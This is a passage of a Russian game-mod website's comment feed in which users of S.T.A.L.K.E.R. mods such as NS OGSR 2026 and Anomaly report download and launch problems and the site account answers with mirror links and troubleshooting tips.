попробовать расширение для браузера типа Troywell VPN, но не факт что это поможет в плане скорости. Если не можете скачать сделайте возврат средств где производили оплату и не покупайте такие ссылки в дальнейшем (по крайней мере с данного файлообменника). <br /><br /> К тому же данная версия не является последней, последняя версия данного мода на данный момент находится здесь - <a class="link" href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419" rel="nofollow" target="_blank">Перейти</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2024_unpacked_spavner/5-1-0-6655">Ответить ➤</a></div>27.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2024_unpacked_spavner/5-1-0-6655"> NS OGSR 2024 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="grandtiger" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.01.2026"> 12:19</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-215446', 'up215446', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-215446', 'up215446', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> grandtiger </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Купил ссылку,но скачать не могу,пробовал несколько дней подряд,на mediafire очень маленькая скорость,качать буду не меньше 3 дней,это не серьёзно.Хотя другие моды с того же файлообменника скачиваются на ура.И что делать?Обидно.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2024_unpacked_spavner/5-1-0-6655">Ответить ➤</a></div>27.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.01.2026"> 15:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Как выяснилось по комментам ниже мод не идёт на процессорах без Avx2 (Вероятнее всего не запустите и на Windows 7). Если у вас процессор поддерживает AVX и винда типа 11, но мод не запускается, возможно не хватает каких-то библиотек, попробуйте установить <a class="link" href="https://u.to/LV0WIA" title="https://learn.microsoft.com/ru-ru/cpp/windows/latest-supported-vc-redist?view=msvc-170" rel="nofollow" target="_blank"><b>ЭТО</b></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>26.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар MadStrong" title="MadStrong" src="/ava/140x140/29.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.01.2026"> 13:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-64038', 'up64038', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-64038', 'up64038', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> MadStrong </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > не запускается, лаунчер запустился и всё</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>26.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/gejmplejnye_mody/soc_recession_addon/34-1-0-7427"> SoC Recession Addon </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "25.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="25.01.2026"> 18:52</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> <a class="link" href="https://u.to/R4RzIg" title="https://drive.google.com/file/d/1vWbHY1AyeR_Gxnw21ryKEycYUZI-oZPz/view?usp=sharing" rel="nofollow" target="_blank">Мод</a>  <br /><br /> <a class="link" href="https://u.to/RYRzIg" title="https://drive.google.com/file/d/1vT2Y1w7hy1wLujgrKxdboVt2aC7fx_jJ/view?usp=sharing" rel="nofollow" target="_blank">Патч</a>  <br /><br /> <a class="link" href="https://u.to/RoRzIg" title="https://https://drive.google.com/drive/folders/1LDM4i0nC24XkqbJ2ThwjtaDM7vs9fH1H?usp=sharing" rel="nofollow" target="_blank">Дополнения</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/gejmplejnye_mody/soc_recession_addon/34-1-0-7427">Ответить ➤</a></div>25.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.01.2026"> 05:08</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">если насчет пристройки спавнера то да, еще в прошлой версии в последнем патче автор наприставлял различных костылей, поэтому предполагаю что в этой их еще больше.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>24.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_01_cs_official_build/4-1-0-6484"> G.S.W.R. 1.5.01 CS - Official Build </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.01.2026"> 05:06</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">тут заберите - <a class="link" href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/g_s_w_r_1_5_20_call_of_pripyat_official_build/1-1-0-7403" rel="nofollow" target="_blank">Перейти</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_01_cs_official_build/4-1-0-6484">Ответить ➤</a></div>24.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Samulevich1997" title="Samulevich1997" src="/avatar/97/2345-575834.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.01.2026"> 03:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Samulevich1997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Понятно. Возникает вопрос , -  неужели так много проблем ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>24.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_01_cs_official_build/4-1-0-6484"> G.S.W.R. 1.5.01 CS - Official Build </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ryzhenkovmike" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.01.2026"> 00:49</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334697', 'up334697', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334697', 'up334697', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ryzhenkovmike </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Ребят не грузит сам файл с остальными все хорошо кто может давайте мне другую ссылку прошу!!!</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_01_cs_official_build/4-1-0-6484">Ответить ➤</a></div>24.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_99/5-1-0-7180"> SoC Gunslinger Adaptation 1.99 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.01.2026"> 14:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">здесь уже русская озвучка должна быть. <br /><br /> <img src="https://stalker-mods.su/stalker_image/2021/znak_18.png" border="0" alt=""/> <b>Правки от stalker-mods.clan.su</b> <img src="https://stalker-mods.su/stalker_image/2021/znak_18.png" border="0" alt=""/> <br /><br /> Перенесена русская озвучка из оригинала игры, редактирование некоторых текстур, мелкие правки различных звуков и т.д.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_99/5-1-0-7180">Ответить ➤</a></div>23.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_99/5-1-0-7180"> SoC Gunslinger Adaptation 1.99 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар vavseenko20155195" title="vavseenko20155195" src="/avatar/05/12/38571792.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.01.2026"> 10:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-256385', 'up256385', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-256385', 'up256385', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> vavseenko20155195 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Как русскую озвучку включить?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_99/5-1-0-7180">Ответить ➤</a></div>23.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958"> Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.01.2026"> 22:01</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">после того как автор BaS перестал выпускать оружейки к новым версиям Anomaly, этим процессом занялись сборщики модпаков, поэтому проще скачать модпак по типу GAMMA, REALITY, BOSSPACK, EFP, CUSTOM и др. в которых все собрано.... я мало интересуюсь Anomaly, поэтому не подскажу, посмотрите на moddb, там иностранцы много чего выкладывают.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958">Ответить ➤</a></div>22.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958"> Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Француз8369" title="Француз8369" src="/ava/STALKER-2023/103.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.01.2026"> 18:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Француз8369 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Интересно есть ли для этого мода хорошая оружейка. <br /> Может кто знает?В интернете найти не могу.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958">Ответить ➤</a></div>22.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_3_8_stcop_3_8/1-1-0-7425"> Stalker Weapon Pack 3.8 - STCoP 3.8 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.01.2026"> 17:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> <a class="link" href="https://disk.yandex.ru/d/cYt88478ohbcOw" rel="nofollow" target="_blank">Яндекс</a> <br /><br /> <a class="link" href="https://drive.google.com/file/d/1ktQ-pwPzBy73-_mUbvJjn-EstsUn7E8P/view?usp=sharing" rel="nofollow" target="_blank">Гугл</a> <br /><br /> Крайний Фикс <br /><br /> <a class="link" href="https://disk.yandex.ru/d/GwzepcUGkDDODg" rel="nofollow" target="_blank">Яндекс</a> <br /><br /> <a class="link" href="https://drive.google.com/file/d/1RAC1CXZIlF9Ek-D9nxQaQ5SJHGS5_yj8/view?usp=sharing" rel="nofollow" target="_blank">Гугл</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_3_8_stcop_3_8/1-1-0-7425">Ответить ➤</a></div>22.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.01.2026"> 10:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">что-то мне подсказывает что автор в движке заблочил эту функцию:) у меня просто нет сейчас времени чтобы скачать, распотрошить и 